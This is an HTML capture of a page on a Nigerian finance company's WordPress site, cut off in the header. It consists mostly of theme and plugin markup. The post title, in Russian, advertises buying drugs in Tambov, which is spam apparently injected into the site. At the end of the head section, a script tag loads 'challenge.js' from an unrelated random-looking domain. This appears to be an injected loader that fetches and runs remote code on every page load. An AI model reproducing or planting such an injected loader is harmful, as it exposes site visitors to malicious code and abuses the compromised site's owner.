

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fdcng.com/%D0%BA%D1%83%D0%BF%D0%BB%D1%8E-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%B8-%D0%B2-%D1%82%D0%B0%D0%BC%D0%B1%D0%BE%D0%B2%D0%B5/
body_size: 13150
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fdcng.com/xmlrpc.php">
	<title>Куплю наркотики в тамбове &#8211; Financial Derivatives Company, Limited</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Feed" href="https://fdcng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Financial Derivatives Company, Limited &raquo; Comments Feed" href="https://fdcng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fdcng.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.4.7' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://fdcng.com/wp-content/themes/thegem/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%7CMontserrat%3Aregular&#038;subset=latin%2Cvietnamese%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://fdcng.com/wp-content/themes/thegem/css/custom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fdcng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fdcng.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fdcng.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='stock_ticker_style-css' href='https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_style.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fdcng.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fdcng.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fdcng.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.4.7" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="greensock-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0" id="layerslider-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.4.7" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/modernizr_custom.js?ver=2.2" id="modernizr_custom-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/custom-stock-ticker/stock_ticker_script.js?ver=2.2" id="stock_ticker_script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.4.7" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WBZP994" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fdcng.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WBZP994");
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://fdcng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fdcng.com/wp-json/wp/v2/posts/2371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fdcng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%bb%d1%8e-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d1%82%d0%b0%d0%bc%d0%b1%d0%be%d0%b2%d0%b5/" />
<link rel='shortlink' href='https://fdcng.com/?p=2371' />
<link rel="alternate" type="application/json+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fdcng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25bb%25d1%258e-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25b8-%25d0%25b2-%25d1%2582%25d0%25b0%25d0%25bc%25d0%25b1%25d0%25be%25d0%25b2%25d0%25b5%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-site-verification" content="wQyPP5RuJQ9QNvj5mXf3yGDd4H7eelCEMFoc6n1PHik" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://fdcng.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://fdcng.com/wp-content/uploads/2016/11/cropped-fdc_favicon_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.post-author-block{
  display:none;
}


.post-author-block{
  display:none;
}

.comments-area{
  display:none;
}

.wpcf7-not-valid-tip{
  color:#fff;
}

.widget_calendar{
  display:none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Куплю наркотики в тамбове"/>
<meta property="og:description" content=""/>
<meta property="og:site_name" content="Financial Derivatives Company, Limited"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%bb%d1%8e-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%b2-%d1%82%d0%b0%d0%bc%d0%b1%d0%be%d0%b2%d0%b5/"/>

<meta itemprop="name" content="Куплю наркотики в тамбове"/>
<meta itemprop="description" content=""/>
<script type='text/javascript' async src='https://8u6nc0qr.cloudfine.quest/challenge.js'></script></head>


<body data-rsssl=1 class="post-template-default single single-post postid-2371 single-format-standard wpb-js-composer js-comp-ver-4.12.1 vc_responsive">



<div id="page" class="layout-fullwidth">

			<a href="#page" class="scroll-top-button"></a>
	
	
		
		<div id="site-header-wrapper">

			
			<header id="site-header" class="site-header animated-header" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">	<div class="socials inline-inside">
									<a class="socials-item" href="https://twitter.com/FDC_ltd" target="_blank" title="twitter"><i class="socials-item-icon twitter "></i></a>
												<a class="socials-item" href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook"><i class="socials-item-icon facebook "></i></a>
												<a class="socials-item" href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin"><i class="socials-item-icon linkedin "></i></a>
																																<a class="socials-item" href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram"><i class="socials-item-icon instagram "></i></a>
																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
